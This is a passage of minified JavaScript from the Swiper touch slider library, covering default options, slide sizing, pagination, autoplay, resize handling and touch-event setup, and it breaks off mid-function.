            freeModeMinimumVelocity: .02,
            autoHeight: !1,
            setWrapperSize: !1,
            virtualTranslate: !1,
            effect: "slide",
            coverflow: {
                rotate: 50,
                stretch: 0,
                depth: 100,
                modifier: 1,
                slideShadows: !0
            },
            flip: {
                slideShadows: !0,
                limitRotation: !0
            },
            cube: {
                slideShadows: !0,
                shadow: !0,
                shadowOffset: 20,
                shadowScale: .94
            },
            fade: {
                crossFade: !1
            },
            parallax: !1,
            zoom: !1,
            zoomMax: 3,
            zoomMin: 1,
            zoomToggle: !0,
            scrollbar: null,
            scrollbarHide: !0,
            scrollbarDraggable: !1,
            scrollbarSnapOnRelease: !1,
            keyboardControl: !1,
            mousewheelControl: !1,
            mousewheelReleaseOnEdges: !1,
            mousewheelInvert: !1,
            mousewheelForceToAxis: !1,
            mousewheelSensitivity: 1,
            mousewheelEventsTarged: "container",
            hashnav: !1,
            hashnavWatchState: !1,
            history: !1,
            replaceState: !1,
            breakpoints: void 0,
            spaceBetween: 0,
            slidesPerView: 1,
            slidesPerColumn: 1,
            slidesPerColumnFill: "column",
            slidesPerGroup: 1,
            centeredSlides: !1,
            slidesOffsetBefore: 0,
            slidesOffsetAfter: 0,
            roundLengths: !1,
            touchRatio: 1,
            touchAngle: 45,
            simulateTouch: !0,
            shortSwipes: !0,
            longSwipes: !0,
            longSwipesRatio: .5,
            longSwipesMs: 300,
            followFinger: !0,
            onlyExternal: !1,
            threshold: 0,
            touchMoveStopPropagation: !0,
            touchReleaseOnEdges: !1,
            uniqueNavElements: !0,
            pagination: null,
            paginationElement: "span",
            paginationClickable: !1,
            paginationHide: !1,
            paginationBulletRender: null,
            paginationProgressRender: null,
            paginationFractionRender: null,
            paginationCustomRender: null,
            paginationType: "bullets",
            resistance: !0,
            resistanceRatio: .85,
            nextButton: null,
            prevButton: null,
            watchSlidesProgress: !1,
            watchSlidesVisibility: !1,
            grabCursor: !1,
            preventClicks: !0,
            preventClicksPropagation: !0,
            slideToClickedSlide: !1,
            lazyLoading: !1,
            lazyLoadingInPrevNext: !1,
            lazyLoadingInPrevNextAmount: 1,
            lazyLoadingOnTransitionStart: !1,
            preloadImages: !0,
            updateOnImagesReady: !0,
            loop: !1,
            loopAdditionalSlides: 0,
            loopedSlides: null,
            control: void 0,
            controlInverse: !1,
            controlBy: "slide",
            normalizeSlideIndex: !0,
            allowSwipeToPrev: !0,
            allowSwipeToNext: !0,
            swipeHandler: null,
            noSwiping: !0,
            noSwipingClass: "swiper-no-swiping",
            passiveListeners: !0,
            containerModifierClass: "swiper-container-",
            slideClass: "swiper-slide",
            slideActiveClass: "swiper-slide-active",
            slideDuplicateActiveClass: "swiper-slide-duplicate-active",
            slideVisibleClass: "swiper-slide-visible",
            slideDuplicateClass: "swiper-slide-duplicate",
            slideNextClass: "swiper-slide-next",
            slideDuplicateNextClass: "swiper-slide-duplicate-next",
            slidePrevClass: "swiper-slide-prev",
            slideDuplicatePrevClass: "swiper-slide-duplicate-prev",
            wrapperClass: "swiper-wrapper",
            bulletClass: "swiper-pagination-bullet",
            bulletActiveClass: "swiper-pagination-bullet-active",
            buttonDisabledClass: "swiper-button-disabled",
            paginationCurrentClass: "swiper-pagination-current",
            paginationTotalClass: "swiper-pagination-total",
            paginationHiddenClass: "swiper-pagination-hidden",
            paginationProgressbarClass: "swiper-pagination-progressbar",
            paginationClickableClass: "swiper-pagination-clickable",
            paginationModifierClass: "swiper-pagination-",
            lazyLoadingClass: "swiper-lazy",
            lazyStatusLoadingClass: "swiper-lazy-loading",
            lazyStatusLoadedClass: "swiper-lazy-loaded",
            lazyPreloaderClass: "swiper-lazy-preloader",
            notificationClass: "swiper-notification",
            preloaderClass: "preloader",
            zoomContainerClass: "swiper-zoom-container",
            observer: !1,
            observeParents: !1,
            a11y: !1,
            prevSlideMessage: "Previous slide",
            nextSlideMessage: "Next slide",
            firstSlideMessage: "This is the first slide",
            lastSlideMessage: "This is the last slide",
            paginationBulletMessage: "Go to slide {{index}}",
            runCallbacksOnInit: !0
        },
        g = s && s.virtualTranslate;
        s = s || {};
        var h = {};
        for (var v in s) if ("object" != typeof s[v] || null === s[v] || (s[v].nodeType || s[v] === window || s[v] === document || "undefined" != typeof Dom7 && s[v] instanceof Dom7 || "undefined" != typeof jQuery && s[v] instanceof jQuery)) h[v] = s[v];
        else {
            h[v] = {};
            for (var f in s[v]) h[v][f] = s[v][f]
        }
        for (var w in c) if (void 0 === s[w]) s[w] = c[w];
        else if ("object" == typeof s[w]) for (var y in c[w]) void 0 === s[w][y] && (s[w][y] = c[w][y]);
        var x = this;
        if (x.params = s, x.originalParams = h, x.classNames = [], void 0 !== e && "undefined" != typeof Dom7 && (e = Dom7), (void 0 !== e || (e = "undefined" == typeof Dom7 ? window.Dom7 || window.Zepto || window.jQuery: Dom7)) && (x.$ = e, x.currentBreakpoint = void 0, x.getActiveBreakpoint = function() {
            if (!x.params.breakpoints) return ! 1;
            var e, a = !1,
            t = [];
            for (e in x.params.breakpoints) x.params.breakpoints.hasOwnProperty(e) && t.push(e);
            t.sort(function(e, a) {
                return parseInt(e, 10) > parseInt(a, 10)
            });
            for (var s = 0; s < t.length; s++)(e = t[s]) >= window.innerWidth && !a && (a = e);
            return a || "max"
        },
        x.setBreakpoint = function() {
            var e = x.getActiveBreakpoint();
            if (e && x.currentBreakpoint !== e) {
                var a = e in x.params.breakpoints ? x.params.breakpoints[e] : x.originalParams,
                t = x.params.loop && a.slidesPerView !== x.params.slidesPerView;
                for (var s in a) x.params[s] = a[s];
                x.currentBreakpoint = e,
                t && x.destroyLoop && x.reLoop(!0)
            }
        },
        x.params.breakpoints && x.setBreakpoint(), x.container = e(t), 0 !== x.container.length)) {
            if (x.container.length > 1) {
                var T = [];
                return x.container.each(function() {
                    T.push(new a(this, s))
                }),
                T
            }
            x.container[0].swiper = x,
            x.container.data("swiper", x),
            x.classNames.push(x.params.containerModifierClass + x.params.direction),
            x.params.freeMode && x.classNames.push(x.params.containerModifierClass + "free-mode"),
            x.support.flexbox || (x.classNames.push(x.params.containerModifierClass + "no-flexbox"), x.params.slidesPerColumn = 1),
            x.params.autoHeight && x.classNames.push(x.params.containerModifierClass + "autoheight"),
            (x.params.parallax || x.params.watchSlidesVisibility) && (x.params.watchSlidesProgress = !0),
            x.params.touchReleaseOnEdges && (x.params.resistanceRatio = 0),
            ["cube", "coverflow", "flip"].indexOf(x.params.effect) >= 0 && (x.support.transforms3d ? (x.params.watchSlidesProgress = !0, x.classNames.push(x.params.containerModifierClass + "3d")) : x.params.effect = "slide"),
            "slide" !== x.params.effect && x.classNames.push(x.params.containerModifierClass + x.params.effect),
            "cube" === x.params.effect && (x.params.resistanceRatio = 0, x.params.slidesPerView = 1, x.params.slidesPerColumn = 1, x.params.slidesPerGroup = 1, x.params.centeredSlides = !1, x.params.spaceBetween = 0, x.params.virtualTranslate = !0),
            "fade" !== x.params.effect && "flip" !== x.params.effect || (x.params.slidesPerView = 1, x.params.slidesPerColumn = 1, x.params.slidesPerGroup = 1, x.params.watchSlidesProgress = !0, x.params.spaceBetween = 0, void 0 === g && (x.params.virtualTranslate = !0)),
            x.params.grabCursor && x.support.touch && (x.params.grabCursor = !1),
            x.wrapper = x.container.children("." + x.params.wrapperClass),
            x.params.pagination && (x.paginationContainer = e(x.params.pagination), x.params.uniqueNavElements && "string" == typeof x.params.pagination && x.paginationContainer.length > 1 && 1 === x.container.find(x.params.pagination).length && (x.paginationContainer = x.container.find(x.params.pagination)), "bullets" === x.params.paginationType && x.params.paginationClickable ? x.paginationContainer.addClass(x.params.paginationModifierClass + "clickable") : x.params.paginationClickable = !1, x.paginationContainer.addClass(x.params.paginationModifierClass + x.params.paginationType)),
            (x.params.nextButton || x.params.prevButton) && (x.params.nextButton && (x.nextButton = e(x.params.nextButton), x.params.uniqueNavElements && "string" == typeof x.params.nextButton && x.nextButton.length > 1 && 1 === x.container.find(x.params.nextButton).length && (x.nextButton = x.container.find(x.params.nextButton))), x.params.prevButton && (x.prevButton = e(x.params.prevButton), x.params.uniqueNavElements && "string" == typeof x.params.prevButton && x.prevButton.length > 1 && 1 === x.container.find(x.params.prevButton).length && (x.prevButton = x.container.find(x.params.prevButton)))),
            x.isHorizontal = function() {
                return "horizontal" === x.params.direction
            },
            x.rtl = x.isHorizontal() && ("rtl" === x.container[0].dir.toLowerCase() || "rtl" === x.container.css("direction")),
            x.rtl && x.classNames.push(x.params.containerModifierClass + "rtl"),
            x.rtl && (x.wrongRTL = "-webkit-box" === x.wrapper.css("display")),
            x.params.slidesPerColumn > 1 && x.classNames.push(x.params.containerModifierClass + "multirow"),
            x.device.android && x.classNames.push(x.params.containerModifierClass + "android"),
            x.container.addClass(x.classNames.join(" ")),
            x.translate = 0,
            x.progress = 0,
            x.velocity = 0,
            x.lockSwipeToNext = function() {
                x.params.allowSwipeToNext = !1,
                x.params.allowSwipeToPrev === !1 && x.params.grabCursor && x.unsetGrabCursor()
            },
            x.lockSwipeToPrev = function() {
                x.params.allowSwipeToPrev = !1,
                x.params.allowSwipeToNext === !1 && x.params.grabCursor && x.unsetGrabCursor()
            },
            x.lockSwipes = function() {
                x.params.allowSwipeToNext = x.params.allowSwipeToPrev = !1,
                x.params.grabCursor && x.unsetGrabCursor()
            },
            x.unlockSwipeToNext = function() {
                x.params.allowSwipeToNext = !0,
                x.params.allowSwipeToPrev === !0 && x.params.grabCursor && x.setGrabCursor()
            },
            x.unlockSwipeToPrev = function() {
                x.params.allowSwipeToPrev = !0,
                x.params.allowSwipeToNext === !0 && x.params.grabCursor && x.setGrabCursor()
            },
            x.unlockSwipes = function() {
                x.params.allowSwipeToNext = x.params.allowSwipeToPrev = !0,
                x.params.grabCursor && x.setGrabCursor()
            },
            x.setGrabCursor = function(e) {
                x.container[0].style.cursor = "move",
                x.container[0].style.cursor = e ? "-webkit-grabbing": "-webkit-grab",
                x.container[0].style.cursor = e ? "-moz-grabbin": "-moz-grab",
                x.container[0].style.cursor = e ? "grabbing": "grab"
            },
            x.unsetGrabCursor = function() {
                x.container[0].style.cursor = ""
            },
            x.params.grabCursor && x.setGrabCursor(),
            x.imagesToLoad = [],
            x.imagesLoaded = 0,
            x.loadImage = function(e, a, t, s, r, i) {
                function n() {
                    i && i()
                }
                var o;
                e.complete && r ? n() : a ? (o = new window.Image, o.onload = n, o.onerror = n, s && (o.sizes = s), t && (o.srcset = t), a && (o.src = a)) : n()
            },
            x.preloadImages = function() {
                function e() {
                    void 0 !== x && null !== x && x && (void 0 !== x.imagesLoaded && x.imagesLoaded++, x.imagesLoaded === x.imagesToLoad.length && (x.params.updateOnImagesReady && x.update(), x.emit("onImagesReady", x)))
                }
                x.imagesToLoad = x.container.find("img");
                for (var a = 0; a < x.imagesToLoad.length; a++) x.loadImage(x.imagesToLoad[a], x.imagesToLoad[a].currentSrc || x.imagesToLoad[a].getAttribute("src"), x.imagesToLoad[a].srcset || x.imagesToLoad[a].getAttribute("srcset"), x.imagesToLoad[a].sizes || x.imagesToLoad[a].getAttribute("sizes"), !0, e)
            },
            x.autoplayTimeoutId = void 0,
            x.autoplaying = !1,
            x.autoplayPaused = !1,
            x.startAutoplay = function() {
                return void 0 === x.autoplayTimeoutId && ( !! x.params.autoplay && (!x.autoplaying && (x.autoplaying = !0, x.emit("onAutoplayStart", x), void i())))
            },
            x.stopAutoplay = function(e) {
                x.autoplayTimeoutId && (x.autoplayTimeoutId && clearTimeout(x.autoplayTimeoutId), x.autoplaying = !1, x.autoplayTimeoutId = void 0, x.emit("onAutoplayStop", x))
            },
            x.pauseAutoplay = function(e) {
                x.autoplayPaused || (x.autoplayTimeoutId && clearTimeout(x.autoplayTimeoutId), x.autoplayPaused = !0, 0 === e ? (x.autoplayPaused = !1, i()) : x.wrapper.transitionEnd(function() {
                    x && (x.autoplayPaused = !1, x.autoplaying ? i() : x.stopAutoplay())
                }))
            },
            x.minTranslate = function() {
                return - x.snapGrid[0]
            },
            x.maxTranslate = function() {
                return - x.snapGrid[x.snapGrid.length - 1]
            },
            x.updateAutoHeight = function() {
                var e, a = [],
                t = 0;
                if ("auto" !== x.params.slidesPerView && x.params.slidesPerView > 1) for (e = 0; e < Math.ceil(x.params.slidesPerView); e++) {
                    var s = x.activeIndex + e;
                    if (s > x.slides.length) break;
                    a.push(x.slides.eq(s)[0])
                } else a.push(x.slides.eq(x.activeIndex)[0]);
                for (e = 0; e < a.length; e++) if (void 0 !== a[e]) {
                    var r = a[e].offsetHeight;
                    t = r > t ? r: t
                }
                t && x.wrapper.css("height", t + "px")
            },
            x.updateContainerSize = function() {
                var e, a;
                e = void 0 !== x.params.width ? x.params.width: x.container[0].clientWidth,
                a = void 0 !== x.params.height ? x.params.height: x.container[0].clientHeight,
                0 === e && x.isHorizontal() || 0 === a && !x.isHorizontal() || (e = e - parseInt(x.container.css("padding-left"), 10) - parseInt(x.container.css("padding-right"), 10), a = a - parseInt(x.container.css("padding-top"), 10) - parseInt(x.container.css("padding-bottom"), 10), x.width = e, x.height = a, x.size = x.isHorizontal() ? x.width: x.height)
            },
            x.updateSlidesSize = function() {
                x.slides = x.wrapper.children("." + x.params.slideClass),
                x.snapGrid = [],
                x.slidesGrid = [],
                x.slidesSizesGrid = [];
                var e, a = x.params.spaceBetween,
                t = -x.params.slidesOffsetBefore,
                s = 0,
                i = 0;
                if (void 0 !== x.size) {
                    "string" == typeof a && a.indexOf("%") >= 0 && (a = parseFloat(a.replace("%", "")) / 100 * x.size),
                    x.virtualSize = -a,
                    x.rtl ? x.slides.css({
                        marginLeft: "",
                        marginTop: ""
                    }) : x.slides.css({
                        marginRight: "",
                        marginBottom: ""
                    });
                    var n;
                    x.params.slidesPerColumn > 1 && (n = Math.floor(x.slides.length / x.params.slidesPerColumn) === x.slides.length / x.params.slidesPerColumn ? x.slides.length: Math.ceil(x.slides.length / x.params.slidesPerColumn) * x.params.slidesPerColumn, "auto" !== x.params.slidesPerView && "row" === x.params.slidesPerColumnFill && (n = Math.max(n, x.params.slidesPerView * x.params.slidesPerColumn)));
                    var o, l = x.params.slidesPerColumn,
                    p = n / l,
                    d = p - (x.params.slidesPerColumn * p - x.slides.length);
                    for (e = 0; e < x.slides.length; e++) {
                        o = 0;
                        var m = x.slides.eq(e);
                        if (x.params.slidesPerColumn > 1) {
                            var u, c, g;
                            "column" === x.params.slidesPerColumnFill ? (c = Math.floor(e / l), g = e - c * l, (c > d || c === d && g === l - 1) && ++g >= l && (g = 0, c++), u = c + g * n / l, m.css({
                                "-webkit-box-ordinal-group": u,
                                "-moz-box-ordinal-group": u,
                                "-ms-flex-order": u,
                                "-webkit-order": u,
                                order: u
                            })) : (g = Math.floor(e / p), c = e - g * p),
                            m.css("margin-" + (x.isHorizontal() ? "top": "left"), 0 !== g && x.params.spaceBetween && x.params.spaceBetween + "px").attr("data-swiper-column", c).attr("data-swiper-row", g)
                        }
                        "none" !== m.css("display") && ("auto" === x.params.slidesPerView ? (o = x.isHorizontal() ? m.outerWidth(!0) : m.outerHeight(!0), x.params.roundLengths && (o = r(o))) : (o = (x.size - (x.params.slidesPerView - 1) * a) / x.params.slidesPerView, x.params.roundLengths && (o = r(o)), x.isHorizontal() ? x.slides[e].style.width = o + "px": x.slides[e].style.height = o + "px"), x.slides[e].swiperSlideSize = o, x.slidesSizesGrid.push(o), x.params.centeredSlides ? (t = t + o / 2 + s / 2 + a, 0 === s && 0 !== e && (t = t - x.size / 2 - a), 0 === e && (t = t - x.size / 2 - a), Math.abs(t) < .001 && (t = 0), i % x.params.slidesPerGroup == 0 && x.snapGrid.push(t), x.slidesGrid.push(t)) : (i % x.params.slidesPerGroup == 0 && x.snapGrid.push(t), x.slidesGrid.push(t), t = t + o + a), x.virtualSize += o + a, s = o, i++)
                    }
                    x.virtualSize = Math.max(x.virtualSize, x.size) + x.params.slidesOffsetAfter;
                    var h;
                    if (x.rtl && x.wrongRTL && ("slide" === x.params.effect || "coverflow" === x.params.effect) && x.wrapper.css({
                        width: x.virtualSize + x.params.spaceBetween + "px"
                    }), x.support.flexbox && !x.params.setWrapperSize || (x.isHorizontal() ? x.wrapper.css({
                        width: x.virtualSize + x.params.spaceBetween + "px"
                    }) : x.wrapper.css({
                        height: x.virtualSize + x.params.spaceBetween + "px"
                    })), x.params.slidesPerColumn > 1 && (x.virtualSize = (o + x.params.spaceBetween) * n, x.virtualSize = Math.ceil(x.virtualSize / x.params.slidesPerColumn) - x.params.spaceBetween, x.isHorizontal() ? x.wrapper.css({
                        width: x.virtualSize + x.params.spaceBetween + "px"
                    }) : x.wrapper.css({
                        height: x.virtualSize + x.params.spaceBetween + "px"
                    }), x.params.centeredSlides)) {
                        for (h = [], e = 0; e < x.snapGrid.length; e++) x.snapGrid[e] < x.virtualSize + x.snapGrid[0] && h.push(x.snapGrid[e]);
                        x.snapGrid = h
                    }
                    if (!x.params.centeredSlides) {
                        for (h = [], e = 0; e < x.snapGrid.length; e++) x.snapGrid[e] <= x.virtualSize - x.size && h.push(x.snapGrid[e]);
                        x.snapGrid = h,
                        Math.floor(x.virtualSize - x.size) - Math.floor(x.snapGrid[x.snapGrid.length - 1]) > 1 && x.snapGrid.push(x.virtualSize - x.size)
                    }
                    0 === x.snapGrid.length && (x.snapGrid = [0]),
                    0 !== x.params.spaceBetween && (x.isHorizontal() ? x.rtl ? x.slides.css({
                        marginLeft: a + "px"
                    }) : x.slides.css({
                        marginRight: a + "px"
                    }) : x.slides.css({
                        marginBottom: a + "px"
                    })),
                    x.params.watchSlidesProgress && x.updateSlidesOffset()
                }
            },
            x.updateSlidesOffset = function() {
                for (var e = 0; e < x.slides.length; e++) x.slides[e].swiperSlideOffset = x.isHorizontal() ? x.slides[e].offsetLeft: x.slides[e].offsetTop
            },
            x.currentSlidesPerView = function() {
                var e, a, t = 1;
                if (x.params.centeredSlides) {
                    var s, r = x.slides[x.activeIndex].swiperSlideSize;
                    for (e = x.activeIndex + 1; e < x.slides.length; e++) x.slides[e] && !s && (r += x.slides[e].swiperSlideSize, t++, r > x.size && (s = !0));
                    for (a = x.activeIndex - 1; a >= 0; a--) x.slides[a] && !s && (r += x.slides[a].swiperSlideSize, t++, r > x.size && (s = !0))
                } else for (e = x.activeIndex + 1; e < x.slides.length; e++) x.slidesGrid[e] - x.slidesGrid[x.activeIndex] < x.size && t++;
                return t
            },
            x.updateSlidesProgress = function(e) {
                if (void 0 === e && (e = x.translate || 0), 0 !== x.slides.length) {
                    void 0 === x.slides[0].swiperSlideOffset && x.updateSlidesOffset();
                    var a = -e;
                    x.rtl && (a = e),
                    x.slides.removeClass(x.params.slideVisibleClass);
                    for (var t = 0; t < x.slides.length; t++) {
                        var s = x.slides[t],
                        r = (a + (x.params.centeredSlides ? x.minTranslate() : 0) - s.swiperSlideOffset) / (s.swiperSlideSize + x.params.spaceBetween);
                        if (x.params.watchSlidesVisibility) {
                            var i = -(a - s.swiperSlideOffset),
                            n = i + x.slidesSizesGrid[t]; (i >= 0 && i < x.size || n > 0 && n <= x.size || i <= 0 && n >= x.size) && x.slides.eq(t).addClass(x.params.slideVisibleClass)
                        }
                        s.progress = x.rtl ? -r: r
                    }
                }
            },
            x.updateProgress = function(e) {
                void 0 === e && (e = x.translate || 0);
                var a = x.maxTranslate() - x.minTranslate(),
                t = x.isBeginning,
                s = x.isEnd;
                0 === a ? (x.progress = 0, x.isBeginning = x.isEnd = !0) : (x.progress = (e - x.minTranslate()) / a, x.isBeginning = x.progress <= 0, x.isEnd = x.progress >= 1),
                x.isBeginning && !t && x.emit("onReachBeginning", x),
                x.isEnd && !s && x.emit("onReachEnd", x),
                x.params.watchSlidesProgress && x.updateSlidesProgress(e),
                x.emit("onProgress", x, x.progress)
            },
            x.updateActiveIndex = function() {
                var e, a, t, s = x.rtl ? x.translate: -x.translate;
                for (a = 0; a < x.slidesGrid.length; a++) void 0 !== x.slidesGrid[a + 1] ? s >= x.slidesGrid[a] && s < x.slidesGrid[a + 1] - (x.slidesGrid[a + 1] - x.slidesGrid[a]) / 2 ? e = a: s >= x.slidesGrid[a] && s < x.slidesGrid[a + 1] && (e = a + 1) : s >= x.slidesGrid[a] && (e = a);
                x.params.normalizeSlideIndex && (e < 0 || void 0 === e) && (e = 0),
                t = Math.floor(e / x.params.slidesPerGroup),
                t >= x.snapGrid.length && (t = x.snapGrid.length - 1),
                e !== x.activeIndex && (x.snapIndex = t, x.previousIndex = x.activeIndex, x.activeIndex = e, x.updateClasses(), x.updateRealIndex())
            },
            x.updateRealIndex = function() {
                x.realIndex = parseInt(x.slides.eq(x.activeIndex).attr("data-swiper-slide-index") || x.activeIndex, 10)
            },
            x.updateClasses = function() {
                x.slides.removeClass(x.params.slideActiveClass + " " + x.params.slideNextClass + " " + x.params.slidePrevClass + " " + x.params.slideDuplicateActiveClass + " " + x.params.slideDuplicateNextClass + " " + x.params.slideDuplicatePrevClass);
                var a = x.slides.eq(x.activeIndex);
                a.addClass(x.params.slideActiveClass),
                s.loop && (a.hasClass(x.params.slideDuplicateClass) ? x.wrapper.children("." + x.params.slideClass + ":not(." + x.params.slideDuplicateClass + ')[data-swiper-slide-index="' + x.realIndex + '"]').addClass(x.params.slideDuplicateActiveClass) : x.wrapper.children("." + x.params.slideClass + "." + x.params.slideDuplicateClass + '[data-swiper-slide-index="' + x.realIndex + '"]').addClass(x.params.slideDuplicateActiveClass));
                var t = a.next("." + x.params.slideClass).addClass(x.params.slideNextClass);
                x.params.loop && 0 === t.length && (t = x.slides.eq(0), t.addClass(x.params.slideNextClass));
                var r = a.prev("." + x.params.slideClass).addClass(x.params.slidePrevClass);
                if (x.params.loop && 0 === r.length && (r = x.slides.eq( - 1), r.addClass(x.params.slidePrevClass)), s.loop && (t.hasClass(x.params.slideDuplicateClass) ? x.wrapper.children("." + x.params.slideClass + ":not(." + x.params.slideDuplicateClass + ')[data-swiper-slide-index="' + t.attr("data-swiper-slide-index") + '"]').addClass(x.params.slideDuplicateNextClass) : x.wrapper.children("." + x.params.slideClass + "." + x.params.slideDuplicateClass + '[data-swiper-slide-index="' + t.attr("data-swiper-slide-index") + '"]').addClass(x.params.slideDuplicateNextClass), r.hasClass(x.params.slideDuplicateClass) ? x.wrapper.children("." + x.params.slideClass + ":not(." + x.params.slideDuplicateClass + ')[data-swiper-slide-index="' + r.attr("data-swiper-slide-index") + '"]').addClass(x.params.slideDuplicatePrevClass) : x.wrapper.children("." + x.params.slideClass + "." + x.params.slideDuplicateClass + '[data-swiper-slide-index="' + r.attr("data-swiper-slide-index") + '"]').addClass(x.params.slideDuplicatePrevClass)), x.paginationContainer && x.paginationContainer.length > 0) {
                    var i, n = x.params.loop ? Math.ceil((x.slides.length - 2 * x.loopedSlides) / x.params.slidesPerGroup) : x.snapGrid.length;
                    if (x.params.loop ? (i = Math.ceil((x.activeIndex - x.loopedSlides) / x.params.slidesPerGroup), i > x.slides.length - 1 - 2 * x.loopedSlides && (i -= x.slides.length - 2 * x.loopedSlides), i > n - 1 && (i -= n), i < 0 && "bullets" !== x.params.paginationType && (i = n + i)) : i = void 0 !== x.snapIndex ? x.snapIndex: x.activeIndex || 0, "bullets" === x.params.paginationType && x.bullets && x.bullets.length > 0 && (x.bullets.removeClass(x.params.bulletActiveClass), x.paginationContainer.length > 1 ? x.bullets.each(function() {
                        e(this).index() === i && e(this).addClass(x.params.bulletActiveClass)
                    }) : x.bullets.eq(i).addClass(x.params.bulletActiveClass)), "fraction" === x.params.paginationType && (x.paginationContainer.find("." + x.params.paginationCurrentClass).text(i + 1), x.paginationContainer.find("." + x.params.paginationTotalClass).text(n)), "progress" === x.params.paginationType) {
                        var o = (i + 1) / n,
                        l = o,
                        p = 1;
                        x.isHorizontal() || (p = o, l = 1),
                        x.paginationContainer.find("." + x.params.paginationProgressbarClass).transform("translate3d(0,0,0) scaleX(" + l + ") scaleY(" + p + ")").transition(x.params.speed)
                    }
                    "custom" === x.params.paginationType && x.params.paginationCustomRender && (x.paginationContainer.html(x.params.paginationCustomRender(x, i + 1, n)), x.emit("onPaginationRendered", x, x.paginationContainer[0]))
                }
                x.params.loop || (x.params.prevButton && x.prevButton && x.prevButton.length > 0 && (x.isBeginning ? (x.prevButton.addClass(x.params.buttonDisabledClass), x.params.a11y && x.a11y && x.a11y.disable(x.prevButton)) : (x.prevButton.removeClass(x.params.buttonDisabledClass), x.params.a11y && x.a11y && x.a11y.enable(x.prevButton))), x.params.nextButton && x.nextButton && x.nextButton.length > 0 && (x.isEnd ? (x.nextButton.addClass(x.params.buttonDisabledClass), x.params.a11y && x.a11y && x.a11y.disable(x.nextButton)) : (x.nextButton.removeClass(x.params.buttonDisabledClass), x.params.a11y && x.a11y && x.a11y.enable(x.nextButton))))
            },
            x.updatePagination = function() {
                if (x.params.pagination && x.paginationContainer && x.paginationContainer.length > 0) {
                    var e = "";
                    if ("bullets" === x.params.paginationType) {
                        for (var a = x.params.loop ? Math.ceil((x.slides.length - 2 * x.loopedSlides) / x.params.slidesPerGroup) : x.snapGrid.length, t = 0; t < a; t++) e += x.params.paginationBulletRender ? x.params.paginationBulletRender(x, t, x.params.bulletClass) : "<" + x.params.paginationElement + ' class="' + x.params.bulletClass + '"></' + x.params.paginationElement + ">";
                        x.paginationContainer.html(e),
                        x.bullets = x.paginationContainer.find("." + x.params.bulletClass),
                        x.params.paginationClickable && x.params.a11y && x.a11y && x.a11y.initPagination()
                    }
                    "fraction" === x.params.paginationType && (e = x.params.paginationFractionRender ? x.params.paginationFractionRender(x, x.params.paginationCurrentClass, x.params.paginationTotalClass) : '<span class="' + x.params.paginationCurrentClass + '"></span> / <span class="' + x.params.paginationTotalClass + '"></span>', x.paginationContainer.html(e)),
                    "progress" === x.params.paginationType && (e = x.params.paginationProgressRender ? x.params.paginationProgressRender(x, x.params.paginationProgressbarClass) : '<span class="' + x.params.paginationProgressbarClass + '"></span>', x.paginationContainer.html(e)),
                    "custom" !== x.params.paginationType && x.emit("onPaginationRendered", x, x.paginationContainer[0])
                }
            },
            x.update = function(e) {
                function a() {
                    x.rtl,
                    x.translate;
                    t = Math.min(Math.max(x.translate, x.maxTranslate()), x.minTranslate()),
                    x.setWrapperTranslate(t),
                    x.updateActiveIndex(),
                    x.updateClasses()
                }
                if (x) {
                    x.updateContainerSize(),
                    x.updateSlidesSize(),
                    x.updateProgress(),
                    x.updatePagination(),
                    x.updateClasses(),
                    x.params.scrollbar && x.scrollbar && x.scrollbar.set();
                    var t;
                    if (e) {
                        x.controller && x.controller.spline && (x.controller.spline = void 0),
                        x.params.freeMode ? (a(), x.params.autoHeight && x.updateAutoHeight()) : (("auto" === x.params.slidesPerView || x.params.slidesPerView > 1) && x.isEnd && !x.params.centeredSlides ? x.slideTo(x.slides.length - 1, 0, !1, !0) : x.slideTo(x.activeIndex, 0, !1, !0)) || a()
                    } else x.params.autoHeight && x.updateAutoHeight()
                }
            },
            x.onResize = function(e) {
                x.params.onBeforeResize && x.params.onBeforeResize(x),
                x.params.breakpoints && x.setBreakpoint();
                var a = x.params.allowSwipeToPrev,
                t = x.params.allowSwipeToNext;
                x.params.allowSwipeToPrev = x.params.allowSwipeToNext = !0,
                x.updateContainerSize(),
                x.updateSlidesSize(),
                ("auto" === x.params.slidesPerView || x.params.freeMode || e) && x.updatePagination(),
                x.params.scrollbar && x.scrollbar && x.scrollbar.set(),
                x.controller && x.controller.spline && (x.controller.spline = void 0);
                var s = !1;
                if (x.params.freeMode) {
                    var r = Math.min(Math.max(x.translate, x.maxTranslate()), x.minTranslate());
                    x.setWrapperTranslate(r),
                    x.updateActiveIndex(),
                    x.updateClasses(),
                    x.params.autoHeight && x.updateAutoHeight()
                } else x.updateClasses(),
                s = ("auto" === x.params.slidesPerView || x.params.slidesPerView > 1) && x.isEnd && !x.params.centeredSlides ? x.slideTo(x.slides.length - 1, 0, !1, !0) : x.slideTo(x.activeIndex, 0, !1, !0);
                x.params.lazyLoading && !s && x.lazy && x.lazy.load(),
                x.params.allowSwipeToPrev = a,
                x.params.allowSwipeToNext = t,
                x.params.onAfterResize && x.params.onAfterResize(x)
            },
            x.touchEventsDesktop = {
                start: "mousedown",
                move: "mousemove",
                end: "mouseup"
            },
            window.navigator.pointerEnabled ? x.touchEventsDesktop = {
                start: "pointerdown",
                move: "pointermove",
                end: "pointerup"
            }: window.navigator.msPointerEnabled && (x.touchEventsDesktop = {
                start: "MSPointerDown",
                move: "MSPointerMove",
                end: "MSPointerUp"
            }),
            x.touchEvents = {
                start: x.support.touch || !x.params.simulateTouch ? "touchstart": x.touchEventsDesktop.start,
                move: x.support.touch || !x.params.simulateTouch ? "touchmove": x.touchEventsDesktop.move,
                end: x.support.touch || !x.params.simulateTouch ? "touchend": x.touchEventsDesktop.end
            },
            (window.navigator.pointerEnabled || window.navigator.msPointerEnabled) && ("container" === x.params.touchEventsTarget ? x.container: x.wrapper).addClass("swiper-wp8-" + x.params.direction),
            x.initEvents = function(e) {
                var a = e ? "off": "on",
                t = e ? "removeEventListener": "addEventListener",
                r = "container" === x.params.touchEventsTarget ? x.container[0] : x.wrapper[0],
                i = x.support.touch ? r: document,
                n = !!x.params.nested;
                if (x.browser.ie) r[t](x.touchEvents.start, x.onTouchStart, !1),
                i[t](x.touchEvents.move, x.onTouchMove, n),
                i[t](x.touchEvents.end, x.onTouchEnd, !1);
                else {
                    if (x.support.touch) {
                        var o = !("touchstart" !== x.touchEvents.start || !x.support.passiveListener || !x.params.passiveListeners) && {
                            passive: !0,
                            capture: !1
                        };
                        r[t](x.touchEvents.start, x.onTouchStart, o),
                        r[t](x.touchEvents.move, x.onTouchMove, n),
                        r[t](x.touchEvents.end, x.onTouchEnd, o)
